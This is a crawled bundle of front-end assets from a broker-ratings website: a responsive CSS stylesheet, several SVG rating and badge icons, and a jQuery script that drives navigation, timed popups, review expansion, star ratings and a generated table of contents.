.header__search-input{width:100%}.rating{flex-direction:column}.rating__item{max-width:100%}.rating__table{margin:0 auto 50px}.reviews__item{max-width:590px;width:100%;margin:0 auto 40px}.review__desc-img{width:170px;height:170px;margin-right:15px}.moneyback__item{max-width:100%}.moneyback__flex-item .moneyback__reviews-box .reviews__item{max-width:590px}.news__item{max-width:100%}.forex__item{max-width:47.5%}.allbrokers__box{margin-right:-2%}.allbrokers__box-item{max-width:32%}.single__top-desc{flex-direction:column}.single__top-img{margin:0 0 30px}.broker__characteristic{flex-direction:column;align-items:center}.broker__characteristic-item{max-width:100%;margin:0 auto 20px}.broker__characteristic-item:last-child{margin:0 auto}.platform__info-item{max-width:100%}.footer__inner{flex-direction:column;align-items:center}.footer__column{margin-left:auto;margin-right:auto;width:100%;max-width:500px}}@media(max-width: 768px){.header__box{right:0}.schedule .schedule-name{font-size:14px;line-height:20px}.schedule .schedule-name img{max-width:25px}.separator__title{font-size:30px;line-height:38px;padding-top:30px}.separator__bottom{flex-direction:column}.separator__bottom-item{max-width:100%}.menu__box{flex-direction:column}.menu__box li{width:100%;text-align:center}.types__item{max-width:48%}.reviews-desc{padding:10px 0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.moneyback__item-box{flex-direction:column;align-items:center}.moneyback__item-media{margin:0 auto 15px;max-width:100%;min-width:auto}.moneyback__item-info{max-width:100%}.box-3-column .news__item{max-width:100%}.box-3-column .reviews__item{max-width:100%}.forex__list ul li{max-width:100%}.broker__reviews-box .reviews__item{max-width:100%}.news__item-img{height:350px}}@media(max-width: 620px){.forex__item{max-width:100%;margin:0 0 15px}.allbrokers__box{margin-right:0;justify-content:space-between}.allbrokers__box-item{max-width:49%;margin:0}.broker__title{min-height:auto;font-size:26px;line-height:34px;margin-bottom:15px}.broker__images{flex-direction:column}.broker__images img{max-width:100%}.broker__opinion-board{flex-direction:column;align-items:flex-start}.broker__opinion-img{margin:0 auto 20px}.broker__opinion-desc{text-align:center}.broker__benefits-title{font-size:26px;line-height:34px}.broker__news-box .news__item{max-width:100%}.broker__faq-board{padding:40px 20px}.table{padding:0}.review__box{flex-direction:column-reverse;align-items:flex-start;margin-top:35px;margin-bottom:20px}.review__logo{max-width:100%;margin:0 auto 30px}.post__item-img{margin-bottom:30px}.post__news-box .news__item{max-width:100%}.news__item-img{height:320px}.search__box{flex-direction:column}.search__item{max-width:100%}.search__item-title{font-size:20px;line-height:26px}.search__item-text{font-size:14px;line-height:20px}}@media(max-width: 540px){.text{font-size:14px;line-height:22px}.box{padding:0}.menu__box li a{font-size:24px;line-height:28px;margin-bottom:18px}.menu__box .sub-menu li a{font-size:16px;line-height:26px}.menu__search-input{font-size:18px;line-height:26px;background-size:20px;padding:5px 35px 5px 10px}.menu__close{right:5px}.types__item{max-width:100%}.reviews{margin-bottom:50px}.reviews__top{margin-bottom:25px}.reviews__info-photo{width:70px;height:70px}.reviews__info-name{font-size:15px;line-height:26px}.reviews__info-rating{font-size:14px;line-height:18px}.reviews__info-rating img{width:12px;margin-bottom:2px;margin-right:3px}.reviews__logo{width:190px;height:120px}.reviews__logo img{width:60%}.reviews__text{font-size:12px;line-height:20px;margin-bottom:2px;max-height:62px}.reviews__link{font-size:12px;line-height:16px}.reviews-desc__text{font-size:14px;line-height:24px}.review__logo{height:180px}.review__desc{align-items:flex-start}.review__desc-img{width:100px;height:100px}.review__desc-name{font-size:20px;line-height:24px;margin-bottom:10px}.review__desc .reviews__info-rating{font-size:26px;line-height:32px;margin-bottom:5px}.review__desc .reviews__info-rating img{width:20px}.review__desc-date{font-size:18px;line-height:30px}.moneyback{margin:0 -15px}.moneyback__title{min-height:auto;padding:0 15px 12px}.moneyback__item-icon{max-width:30px}.moneyback__item-title{font-size:22px;line-height:28px}.news{margin:0 -15px}.news__title{padding:0 15px 12px}.news__item-desc{padding:0 15px}.news__item-bottom{padding:0 15px}.news__item-date{font-size:12px;line-height:16px;margin-bottom:10px}.news__item-title{font-size:16px;line-height:22px;margin-bottom:10px}.news__item-text{font-size:12px;line-height:18px;margin-bottom:2px}.news__item-link{font-size:10px;line-height:14px}.news .link-btn{margin:0 15px}.news__item-img{height:280px}.adviser__single-desc{font-size:16px;line-height:24px}.schedule td{padding:20px 5px}.broker__faq-item{flex-direction:column}.broker__faq-img{margin:0 0 10px}.broker__faq-title{margin-bottom:10px}.single__top-title{font-size:18px;line-height:26px}.single__top-text{font-size:14px;line-height:26px}.platform__info-title{font-size:24px;line-height:32px}.platform__info-text ul li{margin-bottom:8px;padding-left:15px}.platform__info-text ul li::before{width:6px;height:6px;top:9px}.post__item-date{font-size:16px;line-height:26px}.post__item-text{font-size:14px;line-height:26px}.footer__inner{padding:50px 0}.page-reviews .reviews__text{max-height:40px}.page-reviews .children .reviews__item{padding-left:40px}.broker .top-form{display:block;height:auto;padding:15px}.broker .top-form__text{font-size:16px;margin-bottom:16px;margin-right:0;text-align:center}}@media(max-width: 420px){.title{font-size:24px;line-height:28px;margin-bottom:12px;padding-bottom:12px}.title::before{height:4px}.custom-logo-link{width:100%}.rating__table{margin:0 auto 30px}.rating__table td{padding:12px 0}.rating__table.number{font-size:10px;line-height:12px}.rating__table .logo img{width:22px}.rating__table .name{font-size:12px;line-height:14px}.rating__table .status img{width:16px}.rating__table .feedback img{width:16px}.rating__table .percent{font-size:12px;line-height:16px}.moneyback__item-info .card-btn{display:block;text-align:center;width:100%;font-size:16px;line-height:20px;padding:10px}.allbrokers__box-item{max-width:100%}.allbrokers__btn{font-size:14px;line-height:20px;padding:10px 35px}.allbrokers__btn::before{width:12px;height:7px;right:17px}.adviser__single-desc{font-size:14px;line-height:22px}.single__top-img{min-width:auto;max-width:100%;width:100%}.single__top-img img{width:100%;max-width:200px}.table{font-size:14px;line-height:24px}.table__column{padding:15px}.broker__characteristic-item{padding:25px 20px}.broker__characteristic-title{padding-left:45px}.broker__characteristic-title::before{width:35px;height:35px}.broker__characteristic-list{font-size:16px;line-height:24px}.broker__characteristic-list li{padding-left:15px}.broker__characteristic-list li::after{top:9px;height:6px;width:6px}.review__desc-img{width:75px;height:75px}.review__desc-name{font-size:18px;line-height:22px;margin-bottom:5px}.review__desc .reviews__info-rating{font-size:22px;line-height:28px}.review__desc .reviews__info-rating img{width:18px}.review__desc-date{font-size:16px;line-height:28px}.review__text{font-size:14px;line-height:24px}.review__box{margin-bottom:10px}.news__item-img{height:220px}.single-moneyback-page .post__news-box{display:block}.single-moneyback-page .post__news-box .news__item{max-width:100%}}@media(max-width: 350px){.link-btn{font-size:16px;line-height:24px;padding:7px}.title{font-size:18px;line-height:24px}.title::before{height:3px}.header__btn-icon{width:45px}.custom-logo-link{width:80px}.reviews__info-photo{width:55px;height:55px}.reviews__info-name{font-size:14px;line-height:24px}.reviews__info-rating{font-size:12px;line-height:16px}.reviews__info-rating img{width:10px;margin-bottom:0px}.reviews__logo{width:150px;height:100px}}@media(min-width: 621px){.single-novosti-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-novosti-page .post__news-box .news__item{max-width:48%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg
body_size: 241
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.0872 7.72913C18.0873 7.74533 18.0898 7.76105 18.0898 7.77729C18.0898 12.7529 13.7531 16.8007 8.42186 16.8007H5.67908C6.82677 19.8384 9.92667 22 13.5781 22H21.3555C21.6204 22 21.8584 21.8376 21.9553 21.5908C22.0522 21.3441 21.988 21.0634 21.7935 20.8828L20.0305 19.2475C21.3057 17.8545 22 16.0662 22 14.2226C22 11.5518 20.4498 9.12978 18.0872 7.72913Z" fill="#BDBDBD"/>
<path d="M0.206465 14.3945C0.0119883 14.5751 -0.05225 14.8558 0.0446875 15.1026C0.141625 15.3493 0.379543 15.5117 0.644531 15.5117H8.42188C13.0419 15.5117 16.8008 12.0423 16.8008 7.77734C16.8008 3.51235 13.0419 0 8.42188 0C3.80188 0 0 3.51235 0 7.77734C0 9.62092 0.694246 11.3663 1.96947 12.7592L0.206465 14.3945ZM4.55469 3.91016H12.2891C12.6453 3.91016 12.9336 4.19843 12.9336 4.55469C12.9336 4.91094 12.6453 5.19922 12.2891 5.19922H4.55469C4.19843 5.19922 3.91016 4.91094 3.91016 4.55469C3.91016 4.19843 4.19843 3.91016 4.55469 3.91016ZM4.55469 6.48828H12.2891C12.6453 6.48828 12.9336 6.77656 12.9336 7.13281C12.9336 7.48907 12.6453 7.77734 12.2891 7.77734H4.55469C4.19843 7.77734 3.91016 7.48907 3.91016 7.13281C3.91016 6.77656 4.19843 6.48828 4.55469 6.48828ZM4.55469 9.06641H12.2891C12.6453 9.06641 12.9336 9.35468 12.9336 9.71094C12.9336 10.0672 12.6453 10.3555 12.2891 10.3555H4.55469C4.19843 10.3555 3.91016 10.0672 3.91016 9.71094C3.91016 9.35468 4.19843 9.06641 4.55469 9.06641Z" fill="#BDBDBD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: -45
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200
body_size: 2571
content:
jQuery(document).ready(function ($) {

    // PAGE NAVIGATION
    function handleButtonClick(target) {
        document.querySelector(`#${target}`).scrollIntoView({ block: "start", behavior: "smooth" });
    }

    document.querySelector('body').addEventListener('click', (e) => {
        let btn = e.target;

        if (btn.classList.contains('nav-btn')) {
            let target = btn.dataset.target;
            handleButtonClick(target);
        }
    });
    // PAGE NAVIGATION

    //ADD LINES TO NAVIGATION
    function insertAfter(referenceNode, newNode) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }

    let nav_item = document.querySelectorAll('.navigation__list li');
    for (let i = 0; i < nav_item.length; i++) {
        insertAfter(nav_item[i], document.createElement('div'));
    }
    //ADD LINES TO NAVIGATION

    //SHOW POPUP
    let popup = document.querySelector('.popup');
    let popup_btn = document.querySelectorAll('.popup-btn');
    // let popup_area = document.querySelector('.popup__area');
    let popup_close = document.querySelector('.popup__close');
    // Get the value of the custom attribute "category"
    var category = popup.getAttribute('data-category');

    function recordPopupAppearance(category) {
        var currentTime = new Date().getTime();
        localStorage.setItem(category, currentTime);
    }

    function shouldShowPopup(category) {
        var lastAppearanceTime = localStorage.getItem(category);
        if (!lastAppearanceTime) {
            return true; // If popup never appeared, show it
        }
        var currentTime = new Date().getTime();
        var elapsedTime = currentTime - lastAppearanceTime;
        var oneMinute = 60 * 1000; // One minute in milliseconds
        return elapsedTime >= oneMinute; // Show popup if more than a minute has passed
    }


    try {
        for (let i = 0; i < popup_btn.length; i++) {
            popup_btn[i].addEventListener('click', function () {
                popup.classList.add('active');
            });
        }

        // popup_area.addEventListener('click', function () {
        //     popup.classList.remove('active');
        // });

        popup_close.addEventListener('click', function () {
            recordPopupAppearance(category);

            popup.classList.remove('active');
        });
    } catch {

    }

    setTimeout(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 15000);// 15 seconds
    setInterval(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 300000);// 5 minutes
    //SHOW POPUP

    // Select all elements with the class "messages"
    const targetElements = $('.messages');

    // Create a new instance of the MutationObserver
    const observer = new MutationObserver((mutations) => {
        // The callback function to run when a change is observed
        mutations.forEach((mutation) => {
            setTimeout(() => {
                if (!$(mutation.target).hasClass('error')) {
                    $(mutation.target).closest('.popup').removeClass('active');
                    $(mutation.target).closest('.order-popup').removeClass('active');
                    $(mutation.target).closest('.return-popup').removeClass('active');
                }
            }, 3000);
        });
    });

    // Define the configuration for the observer
    const config = { childList: true };

    // Start observing each target element with the specified configuration
    targetElements.each((index, element) => {
        observer.observe(element, config);
    });

    //SHOW ORDER POPUP
    let orderPopup = document.querySelector('.order-popup');
    let orderPopup_btn = document.querySelectorAll('.js-open-order-form');
    let orderPopup_close = document.querySelector('.order-popup__close');

    try {
        for (let i = 0; i < orderPopup_btn.length; i++) {
            orderPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                orderPopup.classList.add('active');
            });
        }

        orderPopup_close.addEventListener('click', function () {
            orderPopup.classList.remove('active');
        });
    } catch {

    }

    //SHOW RETURN POPUP
    let returnPopup = document.querySelector('.return-popup');
    let returnPopup_btn = document.querySelectorAll('.js-open-return-form');
    let returnPopup_close = document.querySelector('.return-popup__close');

    try {
        for (let i = 0; i < returnPopup_btn.length; i++) {
            returnPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                returnPopup.classList.add('active');
            });
        }

        returnPopup_close.addEventListener('click', function () {
            returnPopup.classList.remove('active');
        });
    } catch {

    }

    // MENU SHOW/HIDE
    $('.header__btn').on('click', function () {
        $('.menu').slideToggle();
    });

    $('.menu__close').on('click', function () {
        $('.menu').slideToggle();
    });
    // MENU SHOW/HIDE

    //ALL BROKERS SHOW/HIDE
    $('.allbrokers__btn').on('click', function () {
        $('.allbrokers__box').slideToggle();
        $('#brokerForm').slideToggle();
    });
    //ALL BROKERS SHOW/HIDE

    //TABLE ROW NUMBER
    let rating_table = document.querySelectorAll('.table-numbering');

    try {
        for (let i = 0; i < rating_table.length; i++) {
            rating_table[i].classList.add('table-' + i);
        }

        for (let i = 0; i < rating_table.length; i++) {
            let row_item = document.querySelectorAll(`.table-${i} .number`);
            for (let i = 0; i < row_item.length; i++) {
                row_item[i].innerHTML = i + 1;
            }
        }
    } catch {

    }
    //TABLE ROW NUMBER

    //COMMENT SHOW ALL TEXT
    let reviews_text = document.querySelectorAll('.page-reviews .reviews__text');
    let reviews_btn = document.querySelectorAll('.page-reviews .reviews__link');

    try {
        for (let i = 0; i < reviews_text.length; i++) {
            reviews_btn[i].addEventListener('click', function () {
                if (reviews_text[i].classList.contains('opened')) {
                    reviews_text[i].classList.remove('opened');
                } else {
                    reviews_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //COMMENT SHOW ALL TEXT
    let aside_text = document.querySelectorAll('.aside-description');
    let aside_btn = document.querySelectorAll('.aside-description-btn');

    try {
        for (let i = 0; i < aside_text.length; i++) {
            aside_btn[i].addEventListener('click', function () {
                if (aside_text[i].classList.contains('opened')) {
                    aside_text[i].classList.remove('opened');
                } else {
                    aside_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //RATING CHOICE
    let reviews__logo_img = document.querySelectorAll('.reviews__logo img');
    let rating_item_top = document.querySelectorAll('.reviews__info-rating .top');
    let rating_item_middle = document.querySelectorAll('.reviews__info-rating .middle');
    let rating_item_low = document.querySelectorAll('.reviews__info-rating .low');
    let rating_number = document.querySelectorAll('.reviews__info-rating .review-rating');

    try {
        for (let i = 0; i < rating_number.length; i++) {
            if (rating_number[i].innerHTML >= 4.0) {
                rating_number[i].classList.add('top');
                rating_item_top[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 3.0) {
                rating_number[i].classList.add('middle');
                rating_item_middle[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 1.0) {
                rating_number[i].classList.add('low');
                rating_item_low[i].classList.add('active');
            } else {
                rating_number[i].classList.add('hide');
                rating_item_low[i].classList.remove('active');
            }
        }

        for (let i = 0; i < reviews__logo_img.length; i++) {
            reviews__logo_img.forEach((image) => {
                let imgsrc = image.getAttribute("src");
                if (imgsrc === "") {
                    image.src = "https://cdn.logo.com/hotlink-ok/logo-social.png";
                }
            });
        }
    } catch {

    }
    //RATING CHOICE

    //RECOMMEND STARS
    let star_input = document.querySelectorAll('.comment-recommend input');
    let star_label = document.querySelectorAll('.comment-recommend label');
    if (star_label && star_label.length) {
        star_label[0].remove();
    }

    try {
        for (let i = 0; i < star_label.length; i++) {
            star_label[i].addEventListener('mouseover', function () {

                star_label[i].classList.add('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.add('shine');
                }
            });
            star_label[i].addEventListener('mouseout', function () {

                star_label[i].classList.remove('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.remove('shine');
                }
            });
        }

        for (let i = 0; i < star_input.length; i++) {

            star_input[i].addEventListener('click', function () {

                let star_input_checked = document.querySelectorAll('.comment-recommend input.point');

                star_input[i].classList.add('point');

                for (let k = 0; k < i; k++) {
                    star_input[k].classList.add('point');
                }

                let star_checker = star_input_checked.length - 1;

                if (i < star_checker) {
                    for (let c = star_checker; c > i; c--) {
                        star_input[c].classList.remove('point');
                    }
                }

            });

        }
    } catch {

    }
    //RECOMMEND STARS

    //SHOW COMMENTS FORM
    $('.btn-add-comment').on('click', function () {
        $('.form-add-comment').slideToggle();
    });

    $(document).ready(function () {
        if (window.location.href.indexOf("replytocom") > -1) {
            $('.form-add-comment').css('display', 'block');
        }
    });
    

    //SHOW COMMENTS FORM

    //BROKER TOP NAVIGATION
    // let broker_nav_ol = document.querySelector('.broker__top-navigation');
    // let broker_block = document.querySelectorAll('.broker__block');
    // let broker_h2 = document.querySelectorAll('h2');
    // let broker_h3 = document.querySelectorAll('h3');

    // try {
    //     for (let i = 0; i < broker_h2.length; i++) {
    //         broker_h2[i].setAttribute('id', 'anchor_' + i);
    //         let broker_nav_li = document.createElement('li');
    //         let broker_nav_a = document.createElement('a');
    //         broker_nav_li.appendChild(broker_nav_a);
    //         broker_nav_a.innerHTML = broker_h2[i].innerHTML;
    //         broker_nav_a.href = '#anchor_' + i;
    //         broker_nav_ol.appendChild(broker_nav_li);

    //         for (let k = 0; k < broker_h3.length; k++) {
    //             if (broker_block[i].contains(broker_h3[k])) {
    //                 broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
    //                 let broker_nav_ol_child = document.createElement('ol');
    //                 let broker_nav_li_child = document.createElement('li');
    //                 let broker_nav_a_child = document.createElement('a');
    //                 broker_nav_li_child.appendChild(broker_nav_a_child);
    //                 broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
    //                 broker_nav_a_child.href = '#anchor_' + k + 1;
    //                 broker_nav_ol_child.appendChild(broker_nav_li_child);
    //                 broker_nav_li.appendChild(broker_nav_ol_child);
    //             }
    //         }
    //     }
    // } catch {

    // }

    let broker_nav_ol = document.querySelector('.broker__top-navigation');
    let broker_block = document.querySelectorAll('.broker__block');
    let broker_h2 = document.querySelectorAll('h2');
    let broker_h3 = document.querySelectorAll('h3');

    try {
        for (let i = 0; i < broker_h2.length; i++) {
            broker_h2[i].setAttribute('id', 'anchor_' + i);
            let broker_nav_li = document.createElement('li');
            let broker_nav_a = document.createElement('span');
            broker_nav_li.appendChild(broker_nav_a);
            broker_nav_a.innerHTML = broker_h2[i].innerHTML;
            broker_nav_a.classList.add('nav-btn');
            broker_nav_a.setAttribute('data-target', 'anchor_' + i);
            broker_nav_ol.appendChild(broker_nav_li);

            for (let k = 0; k < broker_h3.length; k++) {
                if (broker_block[i].contains(broker_h3[k])) {
                    broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
                    let broker_nav_ol_child = document.createElement('ol');
                    let broker_nav_li_child = document.createElement('li');
                    let broker_nav_a_child = document.createElement('span');
                    broker_nav_li_child.appendChild(broker_nav_a_child);
                    broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
                    broker_nav_a_child.classList.add('nav-btn');
                    broker_nav_a_child.setAttribute('data-target', 'anchor_' + k + 1);
                    broker_nav_ol_child.appendChild(broker_nav_li_child);
                    broker_nav_li.appendChild(broker_nav_ol_child);
                }
            }
        }
    } catch {

    }
    //BROKER TOP NAVIGATION
    
    
    // Show more functionality
    var items = $('#item-list li');
    var numToShow = 20;
    var button = $('#show-more');

    items.slice(0, numToShow).addClass('visible');

    button.on('click', function() {
        var visibleItems = $('#item-list li.visible').length;
        items.slice(visibleItems, visibleItems + numToShow).addClass('visible');
        
        if (items.length <= $('#item-list li.visible').length) {
            button.hide();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg
body_size: 70
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#ffc928"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 686
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>
